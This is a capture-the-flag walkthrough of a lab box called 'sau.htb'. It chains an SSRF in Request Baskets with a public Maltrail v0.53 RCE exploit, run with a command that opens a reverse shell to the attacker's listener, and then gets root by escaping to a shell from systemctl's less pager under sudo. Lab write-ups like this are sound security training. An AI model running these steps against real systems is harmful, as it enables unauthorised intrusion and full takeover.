> Recon
Let us start with our nmap scan
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-12 00:26 EST Nmap scan report for 10.10.11.224 Host is up (0.058s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp filtered http 55555/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.82 seconds
We can see that we have port 22, 80 and 55555, but port 80 is filtered so we cannot visit this even if we try, so we first try visiting port 55555.

We see that this is Request Baskets and upon searching about this, we find that there is an SSRF issue here that we can leverage. We can forward port 80 to this request basket.

Now we can visit visit http://sau.htb:55555/mhvi3fu and see that port 80 is running Maltrail v0.53. With some searching, we can see that there is an RCE vulnerability on this https://github.com/spookier/Maltrail-v0.53-Exploit
> Exploitation
Let us clone this repository, setup a listener on port 1111 and run the exploit to get a reverse shell
python3 exploit.py 10.10.14.36 1111 http://sau.htb:55555/mhvi3fu
We can now obtain the user flag at /home/puma/user.txt

At this point, let us also upgrade our shell to a pty shell by running
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
> Privilege Escalation
Running sudo -l reveals that we can run sudo on /usr/bin/systemctl status trail.service
So let us do that and we can see that the systemctl is running the less command to show us all the information, so what we can do is to run !sh to exit the terminal and we retain sudo privileges


Now we can just obtain the root flag at /root/root.txt